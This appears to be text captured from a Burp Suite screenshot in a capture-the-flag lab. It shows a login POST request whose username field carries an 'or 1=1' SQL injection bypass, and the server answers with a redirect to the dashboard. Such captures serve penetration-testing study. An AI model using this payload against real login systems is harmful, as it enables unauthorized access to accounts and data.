 Request
Pretty Raw Hex Hackvertor \n
1 POST /blood/auth.php HTTP/1.1
2 Host: 10.10.221.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.221.192
10 Connection: close
11 Referer: http://10.10.221.192/blood/login.php
12 Cookie: PHPSESSID=hd0dspuhipqhpndqascmdetuc3
13 Upgrade-Insecure-Requests: 1
14
15 username=1%27+or+1%3D1%3B--+-&password=123456
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Thu, 21 Sep 2023 03:15:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: dashboard.php
7 Content-Length: 2
8
9
10